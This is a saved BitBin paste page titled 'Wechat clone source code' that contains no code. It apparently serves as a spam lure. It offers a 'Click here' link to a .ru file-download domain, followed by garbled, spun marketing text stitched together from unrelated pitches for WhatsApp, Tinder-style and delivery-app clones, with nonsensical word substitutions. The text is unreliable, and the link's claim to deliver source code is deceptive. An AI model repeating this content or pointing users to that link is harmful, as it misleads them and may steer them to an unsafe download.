

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bitbin.it/WrfhQfAn/
body_size: 5490
content:
<!DOCTYPE html>
<html lang="en">


<head>
    <meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="adbit-site-verification" content="14b649fc0e060e2ef4c560a2b021e9d4c31296966283e841d3c12445b8991ff3"/>

	<title>Wechat clone source code - BitBin</title>

	<!-- Bootstrap core CSS -->
	<link rel="shortcut icon" href="/static/ico/favicon.png">
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/pastebin-django.css" rel="stylesheet">
	<link href="/static/css/pygments-style.css" rel="stylesheet">

	<!-- Padding to move content below the menubar -->
	<style>
	body {
	  padding-top: 50px;
	}
    </style>
    <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
    <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
    <script>
    window.addEventListener("load", function(){
    window.cookieconsent.initialise({
        "palette": {
            "popup": {
                "background": "#000"
            },
            "button": {
                "background": "#f1d600"
            }
        }
    })});
    </script>
	

<meta name="description" content="❤Wechat clone source code






❤ Click here: http://umigrelan.fastdownloadcloud.ru/dt?s=YToyOntzOjc6InJlZmVyZXIiO3M6MjE6Imh0dHA6Ly9iaXRiaW4uaXQyX2R0LyI7czozOiJrZXkiO3M6MjQ6IldlY2hhdCBjbG9uZSBzb3VyY2UgY29kZSI7fQ==

















">

</head>



<body>
	
    <div class="navbar navbar-inverse navbar-fixed-top navbar-default" role="navigation">
	<div class="container">
	    <div class="navbar-header">
	    	<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navbar" aria-expanded="false">
		        <span class="sr-only">Toggle navigation</span>
		        <span class="icon-bar"></span>
		        <span class="icon-bar"></span>
		        <span class="icon-bar"></span>
		      </button>
            <a class="navbar-brand" href="/"><img style="margin-top: -5px;" src="/static/img/logo_small.png"/></a>
	    </div>
	    <div class="collapse navbar-collapse" id="main-navbar">
	    	<ul class="nav navbar-nav">
		        <li><a href="/">Home</a></li>
		        <li class=""><a href="/latest_pastes/">Latest pastes</a>
		        <li class=""><a href="/faq/">FAQ</a>
		        <li><a href="/random/">Random</a></li>
                <li><a href="/shutdown/"><b>BitBin is shutting down!</b></a></li>
		    </ul>
            <ul class="nav navbar-nav navbar-right">
            	
            	
                
                <li class=""><a href="/users/register/">Register</a></li>
                <li class=""><a href="/users/login/">Login</a></li>
                
            </ul>
	    </div><!--/.nav-collapse -->
	</div>
</div>


    
    
    
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);
 
  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };
 
  return t;
}(document, "script", "twitter-wjs"));</script>
			<!-- Include information that is visible to Javascript script(s) -->
			<script>
			var pastebin_current_username = null;

			var pastebin_char_id = "WrfhQfAn";
			var pastebin_paste_title = "Wechat clone source code";
			var pastebin_paste_format = "text";

			var pastebin_paste_favorited = false;
			var pastebin_paste_encrypted = false;

			var pastebin_comment_page = 0;

			// Can user delete and/or modify comments besides his own
			var pastebin_can_delete_comments = false;
			var pastebin_can_edit_comments = false;

			var pastebin_logged_in = false;
			var pastebin_csrf_token = "liAQQSC8tW34EZXMzqfYInpwOsNyEHCeOTeL9Ct80qlNM4T14Ghvbs1c4H9vti4I";
			</script>
			<br>
			<div class="panel panel-info">
				<div class="panel-heading">
					<h1 class="panel-title">
						
						
						
						
						Wechat clone source code
					</h1>
				</div>
				<div class="panel-body">
					
                        <div class="row">
	<div style="margin-bottom: 0; height: 85px;" class="col-md-12">
		<div style="width: 468px; margin-left: auto; margin-right: auto">
            <iframe data-aa="458040" src="//ad.a-ads.com/458040?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
        </div>
	</div>
</div>
                        <hr>
                    
					<div class="row">
						<div class="col-md-3">
							<p><b>SUBMITTED BY:</b> Guest</p>
							<p><b>DATE:</b> Dec. 17, 2018, 9:08 a.m.</p>
							
							<p><b>FORMAT:</b> Text only</p>
							<p><b>SIZE: </b> 5.2 kB</p>
							
						</div>
						<div class="col-md-3">
							
							<a class="btn btn-primary btn-sm" href="/WrfhQfAn/raw/"><span class="glyphicon glyphicon-font"></span> Raw</a>
							<a class="btn btn-primary btn-sm" href="/WrfhQfAn/download/"><span class="glyphicon glyphicon-download"></span> Download</a>
							<hr>
							<!-- Facebook like button -->
							<div>
							    <div style="vertical-align: top;" class="fb-like" data-href="http://bitbin.it/WrfhQfAn/" data-width="100" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
							    <a class="twitter-share-button" href="https://twitter.com/intent/tweet">
								Tweet</a>
							</div>
						</div>
						<div class="col-md-3">
							<p><b>HITS:</b> 180</p>
							
							<button onclick="pastebin.scrollToComments()" type="button" class="btn btn-default btn-sm"><span class="glyphicon glyphicon-menu-down"></span> Go to comments</button>
						</div>
						<div class="col-md-3">
							
							<a class="btn btn-danger btn-xs" href="/pastes/WrfhQfAn/report/"><span class="glyphicon glyphicon-warning-sign"></span> Report</a>
						</div>
					</div>
				</div>
			</div>
			
			<div id="paste-controls" style="padding-left: 50px; padding-bottom: 10px; display: none;" class="row">
				<button id="decrease-font-size" onclick="pastebin.decreaseFontSize()" title="Lower font size" disabled="true" class="btn btn-xs btn-link" href="#"><span class="glyphicon glyphicon-minus"></span></button>
				<button id="increase-font-size" onclick="pastebin.increaseFontSize()" title="Increase font size" class="btn btn-xs btn-link" href="#"><span class="glyphicon glyphicon-plus"></span></button>
			</div>
			
			
			<div class="highlight"><ol class="code"><li class="line"><div class="line">❤Wechat clone source code
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">❤ Click here: http://umigrelan.fastdownloadcloud.ru/dt?s=YToyOntzOjc6InJlZmVyZXIiO3M6MjE6Imh0dHA6Ly9iaXRiaW4uaXQyX2R0LyI7czozOiJrZXkiO3M6MjQ6IldlY2hhdCBjbG9uZSBzb3VyY2UgY29kZSI7fQ==
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">
</div></li><li class="line"><div class="line">This list is competitive and carefully includes the best iOS projects that can help you code more productively in Swift. While perceived as a bit of an oddity or even out of date in many Western countries, QR codes are everywhere in China with WeChat driving the trend most.
</div></li><li class="line"><div class="line">The Whatsapp Source Code comes with a NodeJS based server backend which we can set up on premise on your hosted MEAN server to track users. Do you still worry about their own social project modules? The is totally real time and can be hosted on your own web server. IO and comes pre built on our Node.
</div></li><li class="line"><div class="line">Here already contains an implementation of source note, and default. While swiping through profiles you can spot if a user has SUPER LIKED you and then decide if you wish to LIKE them back or not. Note that libraries are not included. We recommend you to go through the feature list carefully and test them out from the del before you make the purchase. Matthew delivers presentations for executive teams seeking to gain insight into Chinese tech innovation. Now you are ready to start promoting your new group with your QR code Payments via WeChat QR codes Now that everyone in China is linking their medico cards up wechat clone source code WeChat then payments through WeChat QR codes become possible. In fact WeChat wants to encourage this so much that they made it very easy to access from the timeline home screen. Here already contains an implementation of source code, and default. In his sin as a speaker Matthew delivers a combination of inspiration and insight into the new wave of Chinese digital innovation. At AppDupe, we know that our customers are Entrepreneurs and keeping them succeeding is what will make us stronger. Baleno is a nationwide clothing retail chain. 
</div></li><li class="line"><div class="line"> - Now you are ready to start promoting your new group with your QR code Payments via WeChat QR codes Now that everyone in China is linking their bank cards up to WeChat then payments through WeChat QR codes become possible. The picture below shows a typical way that they are being used.
</div></li><li class="line"><div class="line">Exchange text messages , make audio and video calls using the mobile calling software. The Whatsapp Source Code uses state of the art technologies like NodeJS , Socket. IO , REDIS , WebRTC , MongoDB to delivery a real time messaging experience. Is the first whatsapp clone in the market built completely on the MEAN stack. The Instant Messaging App is completely real time and can be hosted on your own web server. Signaling technology developed over Socket. IO for initiating and completing calls comes free with the mobile chat software source code. The Instant Messaging App uses REDIS and MongoDB as its database , and so the application guarantees web-scale in case your application goes viral with millions of users! The Whatsapp Source Code comes with a NodeJS based server backend which we can deploy on-premise on your own server. [base64] [base64] Super Like feature like on Tinder by which you can make yourself visible on the Super like list on the profile you like a lot. So even if the other person missed your profile in the thousands and millions of profiles out there, the user can surely spot you on their SUPER LIKE list , increasing your chances of a match multi-fold. While swiping through profiles you can spot if a user has SUPER LIKED you and then decide if you wish to LIKE them back or not. Integrated with foursquare API to find stores around you , so now you can order from any store that may not be listed with you as well. User will have to manually enter the items he needs with the quantity , the driver on reaching the store will add the amount and this is sent to the customer for approval and once approved the delivery can be completed by the driver. An important meeting and you forgot your bag at home? The courier add on to iDeliver now enables the iDeliver courier to pick your bag and drop it off at your office just like how they can pick and drop food. This add on improves your fleet utilization in a big way , improving your ROI in this immensely competitive area of business!
</div></li></ol></div>

			
            
            
			<!-- Comments -->
            <hr>
            <div id="comment-panel"></div>
			<div id="disqus_thread"></div>
	        <script type="text/javascript">
	            var disqus_shortname = 'bitbin'; // required: replace example with your forum shortname
	            var disqus_identifier = 'WrfhQfAn';

	            (function() {
	                var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
	                dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
	                (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	            })();
	        </script>
	        <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
	        <a href="http://disqus.com" class="dsq-brlink">comments powered by <span class="logo-disqus">Disqus</span></a>
		</div>
	</div>
</div>


    
    <div class="container">
	<hr>
	<footer>
        <p>Pastes uploaded: <b>1,947,428</b> | Paste hits: <b>1,794,975,999</b> | <a href="https://www.twitter.com/BitBinSite">@BitBinSite on Twitter</a> | <a href="/legacy_earnings/">Legacy earnings</a> | BitBin is based on <a href="https://github.com/Matoking/pastebin-django/">pastebin-django</a> | <a href="/privacy_policy/">Privacy policy</a> | <a href="/tos/">Terms of service</a></p>
	</footer>
</div>

    
    <!-- Bootstrap core JavaScript
	================================================== -->
	<!-- Placed at the end of the document so the pages load faster -->
	<script src="/static/js/jquery.min.js"></script>
	<script src="/static/js/bootstrap.min.js"></script>
    <script src="/static/js/jquery.readmore.min.js"></script>
    <script>
        $(function () {
          $('[data-toggle="tooltip"]').tooltip()
        })
    </script>
    
	<script src="/static/js/jquery.timeago.js"></script>
	<script src="/static/js/linkify.min.js"></script>
	<script src="/static/js/linkify-jquery.min.js"></script>
	<script src="/static/js/pastebin-favorite.js"></script>
	<script src="/static/js/pastebin-comments.js"></script>
	<script src="/static/js/pastebin-paste.js"></script>
	<script src="/static/js/pastebin-controls.js"></script>
	
	
	<script>
	$(".code").linkify({
		target: "_blank"
	});
	</script>
	

    
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9eafa7e8c3c494e8def5e8d17fb2159","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


</html>